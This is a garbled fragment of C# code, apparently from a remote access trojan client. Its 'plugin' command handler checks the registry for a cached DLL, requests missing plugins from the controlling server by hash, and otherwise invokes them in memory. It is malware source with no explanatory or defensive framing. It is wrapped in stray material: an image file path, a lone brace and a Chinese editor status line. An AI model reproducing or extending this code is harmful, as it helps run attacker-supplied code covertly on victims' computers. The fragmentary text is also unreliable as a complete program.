 }
case "plugin": // run plugin in memory
{
try
{
if (SetRegistry.GetValue(unpack_msgpack.ForcePathObject("Dll").AsString) == null) // check if plugin
{
Packs.Add(unpack_msgpack); //save it for later
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Packet").SetAsString("sendPlugin");
msgPack.ForcePathObject("Hashes").SetAsString(unpack_msgpack.ForcePathObject("Dll").AsString);
ClientSocket.Send(msgPack.Encode2Bytes());
}
else
Invoke(unpack_msgpack);
}
catch (Exception ex)
{
Error(ex.Message);
}
break;
行: 80 字符: 59 空格